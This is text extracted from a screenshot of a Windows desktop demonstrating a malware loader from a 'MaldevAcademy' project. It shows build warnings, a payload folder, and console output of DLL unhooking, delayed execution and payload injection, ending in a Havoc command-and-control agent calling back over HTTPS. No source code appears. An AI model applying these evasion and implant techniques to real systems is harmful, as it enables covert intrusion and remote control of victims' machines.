 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) x64Loader Sign in
Release x64 Local Windows Debugger Live Share
Output Error List
Show output from: Build
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\IatCamo.h(49,35): warning C4047: 'function': 'int' differs in levels of indirection
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\IatCamo.h(49,31): warning C4024: 'GetWindowLongPtrW': different types for formal and
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\IatCamo.h(52,32): warning C4047: 'function': 'LCID' differs in levels of indirection
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\IatCamo.h(52,28): warning C4024: 'ConvertDefaultLocale': different types for formal
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\IatCamo.h(53,31): warning C4047: 'function': 'UINT' differs in levels of indirection
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\IatCamo.h(53,27): warning C4024: 'MultiByteToWideChar': different types for formal a
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\IatCamo.h(53,37): warning C4047: 'function': 'DWORD' differs in levels of indirectio
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\IatCamo.h(53,33): warning C4024: 'MultiByteToWideChar': different types for formal a
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\IatCamo.h(53,49): warning C4047: 'function': 'int' differs in levels of indirection
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\IatCamo.h(53,45): warning C4024: 'MultiByteToWideChar': different types for formal a
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\IatCamo.h(53,61): warning C4047: 'function': 'int' differs in levels of indirection
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\IatCamo.h(53,57): warning C4024: 'MultiByteToWideChar': different types for formal a
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\main.c(24,8): warning C4305: 'initializing': truncation from 'double' to 'FLOAT'
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\main.c(34,50): warning C4047: 'function': 'DWORD' differs in levels of indirection f
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\main.c(34,46): warning C4024: 'SHGetFolderPathW': different types for formal and act
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\main.c(41,36): warning C4244: 'initializing': conversion from 'FLOAT' to 'DWORD', po
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\main.c(82,47): warning C4047: 'function': 'UINT32' differs in levels of indirection
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\main.c(82,43): warning C4024: 'GetModuleHandleH': different types for formal and act
1>RsrcPayload.c
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\RsrcPayload.c(7,1): warning C4010: single-line comment contains line-continuation ch
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\RsrcPayload.c(24,22): warning C4018: '<': signed/unsigned mismatch
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\RsrcPayload.c(46,63): warning C4047: '!=': 'DWORD' differs in levels of indirection
1>Unook.c
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\Unook.c(25,60): warning C4267: '=': conversion from 'size_t' to 'USHORT', possible l
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\Unook.c(16,11): warning C4047: 'initializing': 'SIZE_T' differs in levels of indirec
1>C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\Loader\Unook.c(78,12): warning C4047: 'initializing': 'SIZE_T' differs in levels of indirec
1>Generating Code...
1>LINK : /LTCG specified but no code generation required; remove /LTCG from the link command line to improve linker performance
1>Loader.vcxproj -> C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\x64\Release\Loader.exe
1>Done building project "Loader.vcxproj".
========== Rebuild All: 1 succeeded, 0 failed, 0 skipped ==========
========== Rebuild started at 6:30 PM and took 01.416 seconds ==========
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'x64Loader' (3 of 3 projects)
HashCalculator
Loader
PayloadEncrypter
Rebuild All succeeded Add to Source Control Select Repository 1
Process Hacker [WIN11 PC\Admin]
3840x2160 Recording [00:00:56]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information loader.exe
Processes Services Network Disk
Name Local address Local port Remote address Remote port Protocol State Owner
Loader.exe (19496) WIN11-PC 52897 172.27.239.170 443 TCP Established
CPU Usage: 1.86% Physical memory: 10.45 GB (16.36%) Processes: 237
Release
New Sort View
Desktop MaldevAcademyLdr.1-main x64 Release Search Release
Home
Desktop
repos
Downloads
Documents
Pictures
Music
Videos
System32
Loader
Release
PayloadLoader
Payloads
This PC
Network
Linux
Name Date modified Type Size
demon.bin 9/22/2023 6:28 PM BIN File 80 KB
Loader 9/22/2023 6:30 PM Application 104 KB
Payload.ctaes 9/22/2023 6:30 PM CTAES File 81 KB
PayloadEnc
C:\Users\Admin\Desktop\MaldevAcademyLdr.1-main\x64\Release\Loader.exe
>>> Heap Payload Address: 0x000002043F868970
>>> Payload Size: 81968
[i] Delaying Execution For 12 Seconds ... [+] DONE
[i] Unhooking ntdll.dll ...[+] DONE
[i] Unhooking KERNEL32.DLL ...[+] DONE
[i] Unhooking KERNELBASE.dll ...[+] DONE
[!] NtOpenSection Failed Openning "\KnownDlls\apphelp.dll" With Error: 0xC0000034 - Unook.c.34 [IT'S OK]
[i] Unhooking USER32.dll ...[+] DONE
[i] Unhooking win32u.dll ...[+] DONE
[i] Unhooking GDI32.dll ...[+] DONE
[i] Unhooking gdi32full.dll ...[+] DONE
[i] Unhooking msvcp_win.dll ...[+] DONE
[i] Unhooking ucrtbase.dll ...[+] DONE
[i] Unhooking SHELL32.dll ...[+] DONE
[i] Unhooking IMM32.DLL ...[+] DONE
[!] NtOpenSection Failed Openning "\KnownDlls\windows.storage.dll" With Error: 0xC0000034 - Unook.c.34 [IT'S OK]
[i] Unhooking combase.dll ...[+] DONE
[i] Unhooking RPCRT4.dll ...[+] DONE
[!] NtOpenSection Failed Openning "\KnownDlls\wintypes.dll" With Error: 0xC0000034 - Unook.c.34 [IT'S OK]
[i] Unhooking SHCORE.dll ...[+] DONE
[i] Unhooking shlwapi.dll ...[+] DONE
[i] Unhooking msvcrt.dll ...[+] DONE
>>> Injecting Payload At: 0x00000204412A1000
>>> Raw Payload Size: 81920
[*]========> Executing The Payload In 10 Seconds <========[*]
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
195636b8 172.27.224.1 0.0.0.0 Admin WIN11-PC Windows 11 Loader.exe 19496 589ms healthy
Teamserver Chat Listeners
Name Protocol Host PortBind PortConn
Https Https 172.27.239.170 443 443
Add Remove Edit
Agent calls back to our C&C (Havoc)
Search
6:30 PM
9/22/2023